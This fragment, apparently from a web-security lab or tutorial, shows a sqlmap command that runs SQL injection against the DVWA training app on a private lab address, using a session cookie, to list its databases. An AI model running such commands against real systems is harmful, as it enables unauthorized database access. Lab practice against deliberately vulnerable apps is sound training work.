 sqlmap -u
"http://192.168.164.129/dvwa/vulnerabilities/sqli/?id=1&Su
bmit=Submit#" \
--cookie="PHPSESSID=4fa7e92ba4c7c531f986c1c8f02eae03;
security=low" \
--dbs